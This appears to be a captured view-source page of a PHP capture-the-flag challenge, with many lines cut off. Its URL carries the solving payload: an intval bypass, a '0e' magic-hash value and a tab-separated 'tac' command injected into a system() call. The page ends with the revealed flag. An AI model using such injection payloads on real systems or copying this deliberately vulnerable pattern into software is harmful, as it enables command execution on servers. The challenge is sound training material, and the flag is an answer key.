 不安全 | view-source:101.200.53.102:23333/fl4g.php?num=0x2000&md5=0e215962017&get_flag=tac%09
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper 加入我们完善网站!... 知道创宇 Seebug... 攻防世界 CTF在线工具-CTF...
1 <img src="/img.jpg">
2 <code><span style="color: #000000">
3 &lt;img&nbsp;src="/img.jpg"&gt;<br /><span style="color: #0000BB">&lt;?php<br />header</span><span style="color: #007700">(</span><span style="color: #DD0000">'Content-type
#007700">);<br /></span><span style="color: #0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__file__</span><span style="color: #007700">);<br /><br /><br /></span><span
style="color: #007700">if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'num'</span><span
</span><span style="color: #0000BB">$num&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">intval</span><span style="color: #007700">(</span><span style="color: #0000BB">
</span><span style="color: #0000BB">2020&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">intval</span><span style="color: #007700
<span style="color: #007700">+&nbsp;</span><span style="color: #0000BB">1</span><span style="color: #007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">2021</span>
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"我不经意间看了看我的劳力士,&nbsp;不是想看时间,&nbsp;只是想不经意间,&nbsp;让
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"金钱解决不了穷人的本质问题"</
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"去非洲吧"</span><span style="color: #007700">);<br />}<br /></
style="color: #007700">if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'md5'</span><span
#0000BB">$md5</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">
style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">$md5</span><span style="color: #007700">==</span><span style="color: #0000BB">md5</span><span
#0000BB">$md5</span><span style="color: #007700">))<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"想到这个CTFer拿到flag后,&n
出去,&nbsp;自己炒两个拿手小菜,&nbsp;倒一杯散装白酒,&nbsp;致富有道,&nbsp;别学小暴.&lt;/br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;else<br />&nbsp;&nbsp;
</span><span style="color: #DD0000">"我赶紧喊来我的酒肉朋友,&nbsp;他打了个电话,&nbsp;把他一家安排到了非洲"</span><span style="color: #007700">);<br />}else{<br />&nbsp;&nbsp;
<span style="color: #007700">);<br />}<br /><br /></span><span style="color: #FF8000">//get&nbsp;flag<br /></span><span style="color: #007700">if&nbsp;(isset(</span><span
[</span><span style="color: #DD0000">'get_flag'</span><span style="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$get_flag&n
<span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'get_flag'</span><span style="color: #007700">];<br />&nbsp;&nbsp;
<span style="color: #007700">(</span><span style="color: #0000BB">$get_flag</span><span style="color: #007700">,</span><span style="color: #DD0000">"&nbsp;"</span><span
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$get_flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0
(</span><span style="color: #DD0000">"cat"</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"wctf2020"</span><span style="color: #007700">,&nbsp
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"想到这里,&nbsp;我充实而欣慰,&nbsp;有钱人的快乐
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span style="color: #007700">(</span><span
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"快到非洲了"</span><span style="
/>}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"去非洲吧"</span><span style="color: #007700">);<br />}<br /></span><span style="color: #0000BB
4 </span>
5 </code>我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两
我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>wctf2020{s1mple_php_1s_v3ry_e@sy_and_here_1s_y0ur_stupid_flag_wish_u_h@ve_@_go0d_time_enj0y_1t}
6